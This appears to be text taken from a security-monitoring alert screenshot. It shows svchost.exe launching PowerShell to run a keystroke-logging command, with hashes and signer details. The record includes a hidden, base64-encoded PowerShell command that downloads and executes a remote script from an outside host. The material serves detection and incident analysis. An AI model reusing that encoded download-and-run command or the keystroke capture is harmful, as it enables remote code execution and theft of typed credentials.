 16:04:31
powershell.exe ran Powershell command Get-Keystrokes
svchost.exe > powershell.exe > Get-Keystrokes
bob
services.exe
services.exe
svchost.exe
SHA1 660b76b6fb802417d513adc967c5caf77fc2bac6
svchost.exe
Signer: Microsoft Windows Publisher
c:\windows\system32\svchost.exe
svchost.exe -k netsvcs -p -s seclogon
powershell.exe
SHA1 1b3b40fbc889fd4c645cc12c85d0805ac36ba254
powershell.exe
Signer: Microsoft Windows
c:\windows\system32\windowspowershell\v1.0\powershell.exe
powershell.exe -w 1 -enc SQBFAFgAIAAiACgAbgBlAHcALQBvAGIAagBlAGMAdAAgAG4AZQB0AC4AdwBlAGIAYwBsAGkAZQBuAHQAKQAuAGQAbwB3AG4AbABvA
GEAZABzAHQAcgBpAG4AZwAoACcAaAB0AHQAcAA6AC8ALwB3AHcAdwAuAGYAcgBlAGUAZwBvAG8AZwBsAGUAYQBkAHMAZQBuAHMAZQBpAG4AZgBvAC4AYwB
vAG0AOgA4ADAAOAAwAC8AdwBkAGIAeQBwAGEAcwBzACcAKQAiAHwASQBFAFgA
Get-Keystrokes
Powershell command
Older
Newer